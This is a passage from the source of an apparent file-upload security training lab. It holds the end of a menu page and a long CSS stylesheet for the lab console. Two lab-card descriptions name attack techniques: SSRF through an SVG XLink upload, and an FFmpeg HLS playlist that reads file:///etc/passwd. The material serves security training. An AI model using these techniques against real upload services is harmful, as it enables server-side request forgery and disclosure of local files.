                        <h3 class="lab-scenario">Scenario 33</h3>
                        <p class="lab-challenge">SVG SSRF (XLink)</p>
                        <p class="lab-description">SVG image tag triggers SSRF. Upload SVG with external URL via Burp.</p>
                        <div class="lab-meta">
                            <div><span>severity</span><strong class="severity-medium">medium</strong></div>
                            <div><span>difficulty</span><strong class="diff-medium">medium</strong></div>
                            <div><span>category</span><strong>SVG SSRF</strong></div>
                        </div>
                        <a class="launch-button" href="/scenario33/">Launch lab &rarr;</a>
                    </article>
                    <article class="lab-card" data-diff="hard" data-sev="high" data-search="scenario 34 scenario 34 ffmpeg hls ssrf / lfi audio/video hard high burp suite portswigger">
                        <div class="lab-card-header">
                            <span class="availability available"><span></span>available</span>
                        </div>
                        <div class="lab-icon" aria-hidden="true">34</div>
                        <h3 class="lab-scenario">Scenario 34</h3>
                        <p class="lab-challenge">FFmpeg HLS SSRF / LFI</p>
                        <p class="lab-description">FFmpeg HLS playlist can read file:///etc/passwd. Upload malicious m3u8 via Burp.</p>
                        <div class="lab-meta">
                            <div><span>severity</span><strong class="severity-high">high</strong></div>
                            <div><span>difficulty</span><strong class="diff-hard">hard</strong></div>
                            <div><span>category</span><strong>Audio/Video</strong></div>
                        </div>
                        <a class="launch-button" href="/scenario34/">Launch lab &rarr;</a>
                    </article>

                    </div>

                    <!-- No search/filter results -->
                    <div class="no-results" id="no-results" hidden>
                        <span aria-hidden="true">∅</span>
                        <h3>No scenarios found</h3>
                        <p>Try a different search term or clear the active filter.</p>
                    </div>
                </div>

            </div>
        </section>
    </main>

    <!-- ═══════ Footer ═══════ -->
    <footer>
        <div class="container footer-content">
            <div>
                <strong>File Upload</strong>
                <span>private test environment · security laboratories</span>
            </div>
            <code>34 scenarios ready · php 8.4 runtime</code>
        </div>
    </footer>

    <script src="js/lab.js?v=20"></script>
</body>
</html>
</file>
<file: menu/css/style.css>
/* ═══════════════════════════════════════════════════
   Lab Console · global stylesheet
   ───────────────────────────────────────────────────
   01 tokens    02 base       03 layout    04 topbar
   05 hero      06 terminal   07 stats     08 labs
   09 safety    10 footer     11 modal     12 responsive
   ═══════════════════════════════════════════════════ */

/* ────────────────────────────────────────────
   01 · Design tokens
   ──────────────────────────────────────────── */

:root {
    color-scheme: dark;

    --background: #06090f;
    --background-secondary: #090e17;
    --surface: rgba(14, 21, 33, 0.88);
    --surface-solid: #0e1521;
    --surface-hover: #121d2d;
    --border: #202c3d;
    --border-light: #2d3c51;

    --text: #f3f7fc;
    --muted: #8d9bb0;
    --muted-light: #b5c0cf;

    --primary: #55a7ff;
    --primary-light: #75b8ff;
    --primary-dark: #247ce5;
    --cyan: #51dfdf;
    --green: #46d795;
    --yellow: #f2bf5c;
    --orange: #f18c53;
    --red: #ff626d;
    --accent: #9d8df1;

    --shadow:
        0 20px 60px rgba(0, 0, 0, 0.32);

    --radius-small: 8px;
    --radius: 14px;
    --radius-large: 22px;
}

/* ────────────────────────────────────────────
   02 · Base styles & reset
   ──────────────────────────────────────────── */

* {
    box-sizing: border-box;
}

html {
    scroll-behavior: auto;
}

body {
    position: relative;
    margin: 0;
    min-height: 100vh;
    overflow-x: hidden;
    color: var(--text);
    background:
        radial-gradient(
            circle at 75% 8%,
            rgba(32, 112, 205, 0.15),
            transparent 30%
        ),
        radial-gradient(
            circle at 10% 45%,
            rgba(30, 167, 175, 0.08),
            transparent 28%
        ),
        var(--background);
    font-family:
        Inter,
        ui-sans-serif,
        system-ui,
        -apple-system,
        BlinkMacSystemFont,
        "Segoe UI",
        sans-serif;
    line-height: 1.6;
}

body.modal-open {
    overflow: hidden;
}

button,
input {
    font: inherit;
}

button,
a {
    -webkit-tap-highlight-color: transparent;
}

a {
    color: inherit;
    text-decoration: none;
}

svg {
    display: block;
    width: 20px;
    height: 20px;
    fill: currentColor;
}

[hidden] {
    display: none !important;
}

/* ────────────────────────────────────────────
   03 · Layout & background layers
   ──────────────────────────────────────────── */

.container {
    position: relative;
    width: min(1180px, calc(100% - 40px));
    margin: 0 auto;
    z-index: 2;
}

.background-grid {
    position: fixed;
    inset: 0;
    z-index: -3;
    opacity: 0.2;
    pointer-events: none;
    background-image:
        linear-gradient(
            rgba(90, 130, 175, 0.08) 1px,
            transparent 1px
        ),
        linear-gradient(
            90deg,
            rgba(90, 130, 175, 0.08) 1px,
            transparent 1px
        );
    background-size: 45px 45px;
    mask-image:
        linear-gradient(to bottom, black, transparent 78%);
}

/* Glow layers disabled for performance (110px blur is expensive). */
.background-glow {
    display: none;
}

.glow-one {
    top: 50px;
    right: -150px;
    background: var(--primary);
}

.glow-two {
    top: 520px;
    left: -200px;
    background: var(--cyan);
}

/* ────────────────────────────────────────────
   04 · Topbar
   ──────────────────────────────────────────── */

.topbar {
    position: sticky;
    top: 0;
    z-index: 50;
    border-bottom: 1px solid rgba(35, 49, 69, 0.72);
    background: rgba(6, 9, 15, 0.92);
}

.topbar-content {
    display: flex;
    min-height: 72px;
    align-items: center;
    justify-content: space-between;
}

.logo {
    display: inline-flex;
    align-items: center;
    gap: 12px;
}

.logo-symbol {
    display: grid;
    width: 42px;
    height: 42px;
    place-items: center;
    color: #06101c;
    background:
        linear-gradient(135deg, var(--cyan), var(--primary));
    border-radius: 11px;
    box-shadow:
        0 0 25px rgba(81, 223, 223, 0.18);
}

.logo-symbol svg {
    width: 26px;
    height: 26px;
}

.logo > span:last-child {
    display: flex;
    flex-direction: column;
    line-height: 1.25;
}

.logo strong {
    font-size: 1rem;
    letter-spacing: 0.01em;
}

.logo small {
    color: var(--muted);
    font-size: 0.69rem;
    letter-spacing: 0.06em;
    text-transform: uppercase;
}

.system-state {
    display: inline-flex;
    align-items: center;
    gap: 9px;
    padding: 8px 12px;
    color: var(--muted-light);
    background: rgba(17, 27, 41, 0.7);
    border: 1px solid var(--border);
    border-radius: 999px;
    font-family: ui-monospace, SFMono-Regular, Consolas, monospace;
    font-size: 0.74rem;
}

.status-dot,
.hero-label .pulse {
    display: inline-block;
    width: 8px;
    height: 8px;
    background: var(--green);
    border-radius: 50%;
    box-shadow: 0 0 12px rgba(70, 215, 149, 0.75);
}

/* ────────────────────────────────────────────
   07 · Stats strip
   ──────────────────────────────────────────── */

.stats-section {
    border-bottom: 1px solid rgba(32, 44, 61, 0.72);
    background: rgba(8, 13, 21, 0.68);
}

.stats-grid {
    display: grid;
    grid-template-columns: repeat(5, 1fr);
}

.stat {
    display: flex;
    min-height: 115px;
    flex-direction: column;
    justify-content: center;
    padding: 18px 32px;
    border-right: 1px solid var(--border);
}

.stat:first-child {
    border-left: 1px solid var(--border);
}

.stat-number {
    color: var(--text);
    font-family: ui-monospace, SFMono-Regular, Consolas, monospace;
    font-size: 1.55rem;
    font-weight: 800;
}

.stat-label {
    margin-top: 3px;
    color: var(--muted);
    font-size: 0.78rem;
}

/* ────────────────────────────────────────────
   08 · Laboratories section
   ──────────────────────────────────────────── */

.laboratories {
    padding: 20px 0 90px;
}

.section-title {
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
    gap: 50px;
}

.section-index {
    display: block;
    margin-bottom: 10px;
    color: var(--primary);
    font-family: ui-monospace, SFMono-Regular, Consolas, monospace;
    font-size: 0.69rem;
    font-weight: 700;
    letter-spacing: 0.12em;
}

.section-title h2,
.safety-panel h2 {
    margin: 0 0 10px;
    font-size: clamp(1.8rem, 4vw, 2.7rem);
    letter-spacing: -0.035em;
}

.section-title p,
.safety-panel p {
    max-width: 680px;
    margin: 0;
    color: var(--muted);
}

.progress-box {
    width: 210px;
    flex: 0 0 auto;
}

.progress-box > span {
    color: var(--muted);
    font-size: 0.72rem;
}

.progress-details {
    display: flex;
    align-items: baseline;
    justify-content: space-between;
    margin: 4px 0 9px;
}

.progress-details strong {
    font-family: ui-monospace, SFMono-Regular, Consolas, monospace;
}

.progress-details small {
    color: var(--muted);
}

.progress-track {
    overflow: hidden;
    height: 5px;
    background: #15202f;
    border-radius: 20px;
}

.progress-track span {
    display: block;
    height: 100%;
    background:
        linear-gradient(90deg, var(--primary), var(--cyan));
    border-radius: inherit;
}

.toolbar {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 25px;
    margin: 6px 0 24px;
}

.search-box {
    display: flex;
    width: min(100%, 360px);
    align-items: center;
    gap: 10px;
    padding: 0 14px;
    background: rgba(13, 20, 31, 0.88);
    border: 1px solid var(--border);
    border-radius: 9px;
}

.search-box:focus-within {
    border-color: rgba(85, 167, 255, 0.65);
    box-shadow: 0 0 0 3px rgba(85, 167, 255, 0.08);
}

.search-box svg {
    width: 18px;
    color: var(--muted);
}

.search-box input {
    width: 100%;
    height: 46px;
    padding: 0;
    color: var(--text);
    background: transparent;
    border: 0;
    outline: 0;
}

.search-box input::placeholder {
    color: #647289;
}

.filter-wrap {
    position: relative;
}

.filter-toggle {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    height: 46px;
    padding: 0 16px;
    color: var(--text);
    background: rgba(13, 20, 31, 0.88);
    border: 1px solid var(--border);
    border-radius: 9px;
    cursor: pointer;
    font-size: 0.85rem;
    font-weight: 550;
}

.filter-toggle:hover {
    border-color: rgba(85, 167, 255, 0.65);
}

.filter-toggle .chevron {
    width: 15px;
    height: 15px;
    color: var(--muted);
}

.filter-toggle[aria-expanded="true"] .chevron {
    transform: rotate(180deg);
}

.filter-menu {
    position: absolute;
    right: 0;
    top: calc(100% + 8px);
    z-index: 60;
    width: 252px;
    padding: 16px;
    background: var(--surface-solid);
    border: 1px solid var(--border-light);
    border-radius: var(--radius);
    box-shadow: var(--shadow);
}

.filter-group {
    margin-bottom: 14px;
}

.filter-group:last-child {
    margin-bottom: 0;
}

.filter-group-label {
    display: block;
    margin-bottom: 8px;
    color: var(--muted);
    font-size: 0.64rem;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}

.filter-options {
    display: flex;
    flex-wrap: wrap;
    gap: 6px;
}

.filter-opt {
    padding: 6px 11px;
    color: var(--muted-light);
    background: transparent;
    border: 1px solid var(--border);
    border-radius: 8px;
    cursor: pointer;
    font-size: 0.78rem;
}

.filter-opt:hover {
    color: var(--text);
    border-color: var(--border-light);
}

.filter-opt.active {
    color: var(--background);
    background: var(--primary-light);
    border-color: var(--primary-light);
    font-weight: 600;
}

.labs-grid {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    gap: 18px;
}

/* ────────────────────────────────────────────
   08a · Lab cards
   ──────────────────────────────────────────── */

.lab-card {
    position: relative;
    display: flex;
    min-height: 432px;
    overflow: hidden;
    flex-direction: column;
    padding: 22px;
    background:
        linear-gradient(
            150deg,
            rgba(15, 23, 36, 0.96),
            rgba(10, 16, 26, 0.94)
        );
    border: 1px solid var(--border);
    border-radius: var(--radius);
}

.lab-card::before {
    position: absolute;
    top: 0;
    right: 0;
    pointer-events: none;
    width: 110px;
    height: 110px;
    content: "";
    background:
        radial-gradient(
            circle at top right,
            rgba(85, 167, 255, 0.09),
            transparent 65%
        );
}

.lab-card:hover {
    z-index: 2;
    border-color: rgba(85, 167, 255, 0.42);
    box-shadow:
        0 22px 55px rgba(0, 0, 0, 0.25);
}

.lab-card-header {
    display: flex;
    align-items: center;
    justify-content: flex-end;
}

.lab-number {
    color: var(--muted);
    font-family: ui-monospace, SFMono-Regular, Consolas, monospace;
    font-size: 0.66rem;
    letter-spacing: 0.1em;
}

.availability {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    font-size: 0.66rem;
}

.availability > span {
    width: 6px;
    height: 6px;
    border-radius: 50%;
}

.availability.available {
    color: var(--green);
}

.availability.available > span {
    background: var(--green);
    box-shadow: 0 0 9px rgba(70, 215, 149, 0.65);
}

.availability.pending {
    color: var(--muted);
}

.availability.pending > span {
    background: #5d6a7d;
}

.availability.reserved {
    color: var(--yellow);
}

.availability.reserved > span {
    background: var(--yellow);
    box-shadow: 0 0 9px rgba(255, 195, 62, 0.5);
}

.lab-icon {
    display: grid;
    width: 60px;
    height: 60px;
    margin: 12px 0 16px;
    place-items: center;
    color: var(--primary-light);
    background:
        linear-gradient(
            135deg,
            rgba(85, 167, 255, 0.11),
            rgba(81, 223, 223, 0.055)
        );
    border: 1px solid rgba(85, 167, 255, 0.19);
    border-radius: 13px;
    font-family: ui-monospace, SFMono-Regular, Consolas, monospace;
    font-size: 0.77rem;
    font-weight: 800;
}

.lab-card h3 {
    margin: 0 0 4px;
    font-size: 1.5rem;
    font-weight: 650;
    letter-spacing: -0.03em;
}

.lab-challenge {
    margin: 0;
    color: var(--cyan);
    font-family: ui-monospace, SFMono-Regular, Consolas, monospace;
    font-size: 0.82rem;
    font-weight: 600;
    letter-spacing: 0.02em;
}

.lab-description {
    margin: 12px 0 17px;
    color: var(--muted);
    font-size: 0.84rem;
    line-height: 1.72;
}

.lab-tags {
    display: flex;
    flex-wrap: wrap;
    gap: 6px;
    margin-bottom: 22px;
}

.lab-tags span {
    padding: 4px 7px;
    color: #9cabc0;
    background: rgba(20, 31, 47, 0.8);
    border: 1px solid var(--border);
    border-radius: 5px;
    font-family: ui-monospace, SFMono-Regular, Consolas, monospace;
    font-size: 0.61rem;
}

.lab-meta {
    display: grid;
    grid-template-columns: 0.85fr 0.85fr 1.55fr;
    gap: 8px;
    margin-top: auto;
    padding: 15px 0;
    border-top: 1px solid var(--border);
}

.lab-meta div {
    display: flex;
    flex-direction: column;
}

.lab-meta span {
    color: var(--muted);
    font-size: 0.65rem;
    text-transform: uppercase;
    letter-spacing: 0.04em;
}

.lab-meta strong {
    margin-top: 2px;
    color: var(--muted-light);
    font-size: 0.75rem;
    line-height: 1.25;
    word-break: break-word;
}

.lab-meta .severity-critical {
    color: var(--red);
}

.lab-meta .severity-high {
    color: var(--orange);
}

.lab-meta .severity-medium {
    color: var(--yellow);
}

.lab-meta .severity-low {
    color: var(--green);
}

.lab-meta .diff-easy {
    color: var(--green);
}

.lab-meta .diff-medium {
    color: var(--yellow);
}

.lab-meta .diff-hard {
    color: var(--orange);
}

.lab-meta .diff-express {
    color: var(--cyan);
}

.primary-button,
.launch-button {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 12px;
    min-height: 48px;
    padding: 0 19px;
    color: #03101c;
    background:
        linear-gradient(135deg, var(--primary-light), var(--cyan));
    border: 0;
    border-radius: var(--radius-small);
    cursor: pointer;
    font-weight: 800;
    transition:
        transform 160ms ease,
        box-shadow 160ms ease,
        filter 160ms ease;
}

.primary-button:hover,
.launch-button:hover {
    transform: translateY(-2px);
    filter: brightness(1.08);
    box-shadow:
        0 12px 30px rgba(48, 151, 230, 0.18);
}

/* card layout overrides (kept from before) */
.launch-button {
    width: 100%;
    min-height: 43px;
    margin-top: 3px;
    font-size: 0.95rem;
    font-weight: 650;
    letter-spacing: -0.03em;
}

.launch-button svg {
    width: 16px;
}

.launch-button.locked {
    color: var(--muted-light);
    background: #172131;
    border: 1px solid var(--border-light);
}

.launch-button.locked:hover {
    color: var(--text);
    background: #1a2739;
    box-shadow: none;
}

/* ────────────────────────────────────────────
   08b · No-results state
   ──────────────────────────────────────────── */

.no-results {
    padding: 70px 20px;
    text-align: center;
    background: var(--surface);
    border: 1px dashed var(--border-light);
    border-radius: var(--radius);
}

.no-results > span {
    color: var(--primary);
    font-family: ui-monospace, SFMono-Regular, Consolas, monospace;
    font-size: 2rem;
    font-weight: 800;
}

.no-results h3 {
    margin: 8px 0;
}

.no-results p {
    margin: 0;
    color: var(--muted);
}

/* ────────────────────────────────────────────
   10 · Footer
   ──────────────────────────────────────────── */

footer {
    padding: 27px 0;
    background: #05080d;
    border-top: 1px solid var(--border);
}

.footer-content {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.footer-content > div {
    display: flex;
    flex-direction: column;
}

.footer-content strong {
    font-size: 0.88rem;
}

.footer-content span,
.footer-content code {
    color: var(--muted);
    font-size: 0.69rem;
}

/* ────────────────────────────────────────────
   11a · Scenario pages (shared bench chrome)
   ──────────────────────────────────────────── */

.bench {
    position: relative;
    width: min(860px, calc(100% - 40px));
    margin: 0 auto;
    padding: 56px 0 80px;
    z-index: 2;
}

.bench .num {
    display: block;
    margin-bottom: 10px;
    color: var(--muted);
    font-family: ui-monospace, SFMono-Regular, Consolas, monospace;
    font-size: 0.7rem;
    letter-spacing: 0.12em;
}

.bench h1 {
    margin: 0 0 8px;
    font-size: 2rem;
    letter-spacing: -0.03em;
}

.bench > p {
    max-width: 640px;
    margin: 0 0 28px;
    color: var(--muted);
    line-height: 1.7;
}

.panel {
    margin-bottom: 18px;
    padding: 24px;
    background: var(--surface-solid);
    border: 1px solid var(--border);
    border-radius: var(--radius);
}

.panel h2 {
    margin: 0 0 14px;
    font-size: 1rem;
}

.upload-form label {
    display: block;
    margin-bottom: 10px;
    color: var(--muted-light);
    font-size: 0.85rem;
}

.upload-form input[type="file"] {
    display: block;
    width: 100%;
    margin-bottom: 14px;
    padding: 12px;
    color: var(--text);
    background: var(--background-secondary);
    border: 1px dashed var(--border-light);
    border-radius: 8px;
    font-size: 0.8rem;
}

.next-scenario {
    display: flex;
    justify-content: flex-end;
    margin: -4px 0 18px;
}

.next-scenario .primary-button {
    min-width: 180px;
}

.notice {
    margin: 16px 0 0;
    font-family: ui-monospace, SFMono-Regular, Consolas, monospace;
    font-size: 0.8rem;
}

.notice.ok { color: var(--green); }
.notice.error { color: var(--red); }
.notice a { color: var(--primary-light); }

/* ────────────────────────────────────────────
   12 · Responsive breakpoints
   ──────────────────────────────────────────── */

@media (max-width: 980px) {
    .hero-layout {
        grid-template-columns: 1fr;
    }

    .terminal-card {
        max-width: 600px;
        transform: none;
    }

    .toolbar {
        align-items: stretch;
        flex-direction: column;
    }

    .search-box {
        width: 100%;
        max-width: none;
    }

    .filters {
        justify-content: flex-start;
    }
}

@media (max-width: 720px) {
    .container {
        width: min(100% - 26px, 1180px);
    }

    .hero {
        padding: 70px 0 60px;
    }

    .hero-actions {
        align-items: flex-start;
        flex-direction: column;
    }

    .stats-grid {
        grid-template-columns: 1fr 1fr;
    }

    .stat:nth-child(odd) {
        border-left: 1px solid var(--border);
    }

    .section-title {
        align-items: flex-start;
        flex-direction: column;
    }

    .progress-box {
        width: 100%;
    }

    .labs-grid {
        grid-template-columns: 1fr;
    }

    .safety-panel {
        grid-template-columns: auto 1fr;
    }

    .safety-state {
        grid-column: 1 / -1;
        padding: 15px 0 0;
        border-top: 1px solid rgba(241, 140, 83, 0.2);
        border-left: 0;
    }

    .footer-content {
        align-items: flex-start;
        flex-direction: column;
        gap: 13px;
    }
}

@media (max-width: 480px) {
    .system-state {
        padding: 7px 9px;
        font-size: 0.64rem;
    }

    .logo small {
        display: none;
    }

    .stats-grid {
        grid-template-columns: 1fr;
    }

    .stat,
    .stat:nth-child(3) {
        min-height: 90px;
        border-right: 1px solid var(--border);
        border-left: 1px solid var(--border);
    }

    .filters {
        display: grid;
        grid-template-columns: repeat(2, 1fr);
    }

    .filter {
        text-align: center;
    }
}

/* ────────────────────────────────────────────
   13 · Lab page topbar (back + hint)
   ──────────────────────────────────────────── */

/* sits under the sticky topbar, so the two buttons are not glued to the top */
.bench-bar {
    position: relative;
    z-index: 2;
    padding: 26px 20px 4px;
}

.bench-bar-inner {
    display: flex;
    width: min(860px, 100%);
    align-items: center;
    justify-content: space-between;
    gap: 12px;
    margin: 0 auto;
}

.bench-bar-left {
    display: flex;
    align-items: center;
    gap: 10px;
}

.bench-bar-inner .primary-button {
    min-height: 44px;
    padding: 0 20px;
    font-size: 0.85rem;
}

.bench-bar-inner .primary-button svg {
    width: 17px;
    height: 17px;
}

.hint-button {
    display: inline-flex;
    min-height: 42px;
    align-items: center;
    gap: 8px;
    padding: 0 16px;
    color: var(--cyan);
    background: rgba(81, 223, 223, 0.07);
    border: 1px solid rgba(81, 223, 223, 0.32);
    border-radius: var(--radius-small);
    cursor: pointer;
    font-size: 0.8rem;
    font-weight: 650;
    letter-spacing: -0.01em;
    transition: background 160ms ease, border-color 160ms ease, transform 160ms ease;
}

.hint-button svg {
    width: 16px;
    height: 16px;
}

.hint-button:hover,
.hint-button[aria-expanded="true"] {
    color: #8ef0f0;
    background: rgba(81, 223, 223, 0.14);
    border-color: rgba(81, 223, 223, 0.6);
    transform: translateY(-1px);
}

.hint-box {
    position: relative;
    width: min(860px, calc(100% - 40px));
    margin: 14px auto 0;
    z-index: 2;
    padding: 16px 20px 15px;
    background: rgba(81, 223, 223, 0.05);
    border: 1px solid rgba(81, 223, 223, 0.22);
    border-left-width: 3px;
    border-radius: var(--radius);
}

.hint-box h2 {
    margin: 0 0 8px;
    color: var(--cyan);
    font-size: 0.68rem;
    font-weight: 800;
    letter-spacing: 0.14em;
    text-transform: uppercase;
}

.hint-box p,
.hint-box li {
    margin: 0;
    color: var(--muted-light);
    font-size: 0.88rem;
    line-height: 1.75;
}

.hint-box ol,
.hint-box ul {
    margin: 0;
    padding-left: 20px;
}

.hint-box .hint-empty {
    color: var(--muted);
    font-family: ui-monospace, SFMono-Regular, Consolas, monospace;
    font-size: 0.78rem;
}

@media (max-width: 720px) {
    .topbar-content {
        flex-wrap: wrap;
        padding: 12px 0;
    }

    .system-state {
        display: none;
    }
}

/* 2 · result of a try: congrats or error */
.flash {
    margin: 0 0 18px;
    padding: 15px 18px;
    border: 1px solid var(--border);
    border-left-width: 3px;
    border-radius: var(--radius);
    font-size: 0.88rem;
    line-height: 1.7;
}

.flash strong {
    display: block;
    margin-bottom: 4px;
    font-size: 0.95rem;
    letter-spacing: -0.02em;
}

.flash.ok {
    color: #bff2da;
    background: rgba(70, 215, 149, 0.07);
    border-color: rgba(70, 215, 149, 0.28);
    border-left-color: var(--green);
}

.flash.ok strong {
    color: var(--green);
}

.flash.fail {
    color: #ffd2d5;
    background: rgba(255, 98, 109, 0.06);
    border-color: rgba(255, 98, 109, 0.26);
    border-left-color: var(--red);
}

.flash.fail strong {
    color: var(--red);
}

.flash.info {
    color: #cdeff4;
    background: rgba(81, 223, 223, 0.06);
    border-color: rgba(81, 223, 223, 0.26);
    border-left-color: var(--cyan);
}

.flash.info strong {
    color: var(--cyan);
}

.flash a {
    color: var(--primary-light);
    text-decoration: underline;
}

/* 3 · the challenge text, boxed off from the rest of the card */
.lab-description {
    padding: 13px 15px;
    color: var(--muted-light);
    background: rgba(157, 141, 241, 0.05);
    border: 1px solid rgba(157, 141, 241, 0.24);
    border-radius: 10px;
}

.lab-card:hover .lab-description {
    border-color: rgba(157, 141, 241, 0.4);
}

/* description drawer, twin of the hint drawer */
.desc-button {
    color: var(--accent);
    background: rgba(157, 141, 241, 0.07);
    border: 1px solid rgba(157, 141, 241, 0.32);
}

.desc-button:hover,
.desc-button[aria-expanded="true"] {
    color: #c4b6ff;
    background: rgba(157, 141, 241, 0.15);
    border-color: rgba(157, 141, 241, 0.6);
}

.desc-box {
    border-color: rgba(157, 141, 241, 0.22);
    border-left-color: var(--accent);
    background: rgba(14, 21, 33, 0.85);
}

.desc-box h2 {
    color: var(--accent);
}

.desc-box p + p {
    margin-top: 12px;
}



.hint-code code {
    font: inherit;
    white-space: pre;
}

/* the small fact row under a flash message */
.flash-lines {
    display: flex;
    flex-wrap: wrap;
    gap: 6px 20px;
    margin-top: 10px;
    padding-top: 10px;
    border-top: 1px dashed rgba(141, 155, 176, 0.22);
    font-family: ui-monospace, SFMono-Regular, Consolas, monospace;
    font-size: 0.73rem;
}

.flash-lines span {
    color: var(--muted);
    margin-right: 6px;
    font-size: 0.66rem;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}

/* the grid: 3 per row on every desktop width, 2 on a narrow window, 1 on a phone */
@media (max-width: 780px) {
    .labs-grid {
        grid-template-columns: repeat(2, minmax(0, 1fr));
    }
}

@media (max-width: 560px) {
    .labs-grid {
        grid-template-columns: 1fr;
    }
}


/* ───────────────────────────────────────────

/* ───────────────────────────────────────────

/* ────────────────────────────────────────────
   13 · View Switcher & Threat Mindmap (Cheatsheet Tree)
   ──────────────────────────────────────────── */

.view-switch-bar {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    margin-bottom: 26px;
    padding: 8px 12px;
    background: rgba(14, 21, 33, 0.7);
    border: 1px solid var(--border);
    border-radius: var(--radius);
    backdrop-filter: blur(12px);
}

.view-switch-tabs {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    background: rgba(8, 13, 22, 0.9);
    padding: 4px;
    border-radius: 10px;
    border: 1px solid rgba(45, 60, 81, 0.5);
}

.view-tab {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 8px 18px;
    font-size: 0.84rem;
    font-weight: 500;
    color: var(--muted);
    background: transparent;
    border: 0;
    border-radius: 7px;
    cursor: pointer;
    transition: all 0.2s cubic-bezier(0.16, 1, 0.3, 1);
}

.view-tab:hover {
    color: var(--text);
    background: rgba(255, 255, 255, 0.05);
}

.view-tab.active {
    color: #03101c;
    background: linear-gradient(135deg, var(--primary-light), var(--cyan));
    font-weight: 650;
    box-shadow: 0 4px 16px rgba(81, 223, 223, 0.3);
}

.view-tab .badge-count {
    padding: 2px 7px;
    font-size: 0.68rem;
    font-family: ui-monospace, SFMono-Regular, monospace;
    border-radius: 10px;
    background: rgba(0, 0, 0, 0.25);
    color: inherit;
}

.view-tab.active .badge-count {
    background: rgba(0, 0, 0, 0.2);
    color: #03101c;
}

.view-tab .badge-new {
    padding: 2px 7px;
    font-size: 0.64rem;
    font-weight: 700;
    letter-spacing: 0.05em;
    text-transform: uppercase;
    border-radius: 10px;
    background: var(--accent);
    color: #ffffff;
}

.view-tab.active .badge-new {
    background: #03101c;
    color: var(--cyan);
}

/* ────────────────────────────────────────────
   Mindmap Section & Viewport
   ──────────────────────────────────────────── */

.mindmap-view {
    margin-bottom: 40px;
    animation: fadeInView 0.25s ease-out;
}

@keyframes fadeInView {
    from { opacity: 0; transform: translateY(6px); }
    to { opacity: 1; transform: translateY(0); }
}

.mindmap-toolbar {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    gap: 14px;
    margin-bottom: 16px;
    padding: 12px 16px;
    background: rgba(14, 21, 33, 0.85);
    border: 1px solid var(--border);
    border-radius: var(--radius);
    backdrop-filter: blur(12px);
}

.mindmap-search-wrap {
    flex: 1;
    min-width: 240px;
    max-width: 380px;
}

.mindmap-search-wrap .search-box {
    margin: 0;
    width: 100%;
}

.mindmap-branch-filters {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    gap: 6px;
}

.branch-pill {
    padding: 6px 12px;
    font-size: 0.74rem;
    font-weight: 600;
    letter-spacing: 0.02em;
    border-radius: 20px;
    background: rgba(255, 255, 255, 0.04);
    border: 1px solid var(--border);
    color: var(--muted);
    cursor: pointer;
    transition: all 0.2s ease;
}

.branch-pill:hover {
    color: var(--text);
    border-color: rgba(255, 255, 255, 0.2);
}

.branch-pill.active {
    background: rgba(81, 223, 223, 0.15);
    border-color: var(--cyan);
    color: var(--cyan);
    box-shadow: 0 0 10px rgba(81, 223, 223, 0.2);
}

.branch-pill.pill-yellow.active {
    background: rgba(255, 209, 102, 0.15);
    border-color: #ffd166;
    color: #ffd166;
    box-shadow: 0 0 10px rgba(255, 209, 102, 0.25);
}

.branch-pill.pill-coral.active {
    background: rgba(255, 92, 56, 0.15);
    border-color: #ff5c38;
    color: #ff5c38;
    box-shadow: 0 0 10px rgba(255, 92, 56, 0.25);
}

.branch-pill.pill-green.active {
    background: rgba(32, 191, 107, 0.15);
    border-color: #20bf6b;
    color: #20bf6b;
    box-shadow: 0 0 10px rgba(32, 191, 107, 0.25);
}

.branch-pill.pill-purple.active {
    background: rgba(157, 78, 221, 0.15);
    border-color: #9d4edd;
    color: #9d4edd;
    box-shadow: 0 0 10px rgba(157, 78, 221, 0.25);
}

.branch-pill.pill-pink.active {
    background: rgba(247, 37, 133, 0.15);
    border-color: #f72585;
    color: #f72585;
    box-shadow: 0 0 10px rgba(247, 37, 133, 0.25);
}

.branch-pill.pill-cyan.active {
    background: rgba(0, 229, 255, 0.15);
    border-color: #00e5ff;
    color: #00e5ff;
    box-shadow: 0 0 10px rgba(0, 229, 255, 0.25);
}

.mindmap-zoom-controls {
    display: flex;
    align-items: center;
    gap: 4px;
    background: rgba(8, 13, 22, 0.8);
    border: 1px solid var(--border);
    border-radius: 8px;
    padding: 3px;
}

.zoom-btn {
    width: 28px;
    height: 28px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    background: transparent;
    border: 0;
    border-radius: 5px;
    color: var(--muted);
    font-size: 0.78rem;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.15s ease;
}

.zoom-btn:hover {
    color: var(--text);
    background: rgba(255, 255, 255, 0.08);
}

.mindmap-legend {
    display: flex;
    align-items: center;
    gap: 20px;
    margin-bottom: 12px;
    font-size: 0.74rem;
    color: var(--muted);
}

.legend-item {
    display: inline-flex;
    align-items: center;
    gap: 6px;
}

.legend-dot {
    width: 8px;
    height: 8px;
    border-radius: 50%;
}

.legend-dot.active {
    background: var(--cyan);
    box-shadow: 0 0 8px var(--cyan);
}

.legend-dot.ref {
    background: rgba(255, 255, 255, 0.3);
}

/* ────────────────────────────────────────────
   Blueprint Chalkboard Canvas
   ──────────────────────────────────────────── */

.mindmap-viewport {
    position: relative;
    width: 100%;
    min-height: 850px;
    /* All icons must fit in one page - no left/right scroll.
       overflow:visible lets popups escape without being clipped.
       Body already has overflow-x:hidden to prevent page scroll. */
    overflow: visible;
    padding: 20px 12px 60px;
    background-color: #0d121a;
    background-image:
        linear-gradient(rgba(255, 255, 255, 0.035) 1px, transparent 1px),
        linear-gradient(90deg, rgba(255, 255, 255, 0.035) 1px, transparent 1px),
        linear-gradient(rgba(81, 223, 223, 0.06) 1px, transparent 1px),
        linear-gradient(90deg, rgba(81, 223, 223, 0.06) 1px, transparent 1px);
